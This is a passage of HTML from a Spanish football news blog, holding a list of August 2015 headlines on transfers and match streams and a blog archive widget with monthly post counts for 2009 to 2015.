<li><a href='https://www.nuevofutbol.com/2015/08/oficial-arsenal-de-sarandi-dimite-caruso-lombardi.html'>Oficial: Arsenal de Sarandí, dimite Caruso Lombardi</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/sevilla-estadio-deportivo-vaya-palo.html'>Sevilla, Estadio Deportivo: &quot;Vaya palo&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/betis-estadio-deportivo-macia-ficha-ya.html'>Betis, Estadio Deportivo: &quot;Macià ficha ya&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/valencia-superdeporte-bronca-en-mestalla.html'>Valencia, Superdeporte: &quot;Bronca en Mestalla&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/real-madrid-as-de-gea-dia-d.html'>Real Madrid, AS: &quot;De Gea Día D&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/fc-barcelona-sport-neymar-pedira-un-supercontrato.html'>FC Barcelona, Sport: &quot;Neymar pedirá un supercontrato&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-montreal-impact-destituido-klopas.html'>Oficial: Montreal Impact, destituido Klopas</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/el-malaga-pretende-la-cesion-de-mastour.html'>El Málaga pretende la cesión de Mastour</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/malaga-roque-santa-cruz-llega-la-ciudad.html'>Málaga, Roque Santa Cruz llega a la ciudad</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/atletico-de-madrid-marca-temibles.html'>Atlético de Madrid, Marca: &quot;Temibles&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/el-merida-ad-ucam-murcia-sera-el-sabado-5-de-septiembre-a-las-19-00h.html'>El UCAM Murcia - Mérida AD será el sábado 5 de Sep...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-girondins-de-burdeos-renueva.html'>Oficial: El Girondins de Burdeos renueva hasta 201...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficialel-athletic-de-bilbao-firma-raul-garcia.html'>OficiaL:El Athletic de Bilbao firma a Raúl García</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-manchester-city-paga-75-kilos-por-de-bruyne.html'>Oficial: El Manchester City paga 75 kilos por De B...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-inter-de-milan-cierra-el-fichaje-de-perisic.html'>Oficial: El Inter de Milan cierra el fichaje de Pe...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-dundee-united-ficha-mckay.html'>Oficial: El Dundee United ficha a McKay</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/segunda-b-grupo-iv-resultados-del-domingo-jornada-2.html'>Segunda B - Grupo IV, resultados del domingo - jor...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-rio-ave-ficha-krovinovic.html'>Oficial: Río Ave ficha a Krovinovic</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/ver-online-el-las-palmas-levante.html'>Ver online el Las Palmas - Levante</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/ver-online-el-getafe-granada.html'>Ver online el Getafe - Granada</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/el-ucam-murcia-vence-por-0-2-al-almeria-b.html'>El UCAM Murcia vence por 0-2 al Almería B</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/ver-online-el-sevilla-atletico-de-madrid.html'>Ver online el Sevilla - Atlético de Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/ver-online-el-valencia-deportivo-de-la-coruna.html'>Ver online el Valencia - Deportivo de la Coruña</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/ver-online-el-eibar-athletic-de-bilbao.html'>Ver online el Eibar - Athletic de Bilbao</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/segunda-diviison-b-20152016-hoy-cuatro-partidos-de-la-jornada-2.html'>Segunda División B 2015/2016, hoy cuatro partidos ...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/kameni-malaga-hicimos-un-gran-trabajo.html'>Kameni - Málaga -: &quot;Hicimos un gran trabajo&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-bayern-munich-ficha-dos-anos-a-coman.html'>Oficial: El Bayern Múnich ficha dos años a Coman</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/serie-20152016-programacion-de-la-jornada-2.html'>Serie A 2015/2016, programación de la jornada 2</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-hertha-de-berlin-ficha-a-ibisevic.html'>Oficial: El Hertha de Berlín ficha a Ibisevic</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-paderborn-07-ficha-kirch.html'>Oficial: El Paderborn 07 ficha a Kirch</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/alineaciones-posibles-del-las-palmas-levante.html'>Alineaciones posibles del Las Palmas - Levante</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/cartagena-balompedica-linense-el-domingo-6-de-septiembre-a-las-19-00.html'>Cartagena - Balompédica Linense, el domingo 6 de S...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1542)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1311)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(898)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(553)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(634)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(7377)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(578)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(568)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(705)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(734)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(636)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(616)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(570)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(663)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(7064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(637)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(613)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(731)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(704)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(720)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(660)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(633)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(688)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(363)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(410)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(517)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(6087)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(521)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(533)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(512)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(496)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(497)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(506)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(466)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(449)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(8740)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(531)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(528)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(540)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(896)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1522)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1077)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(2371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(309)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(205)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1836)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(231)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(315)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(240)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
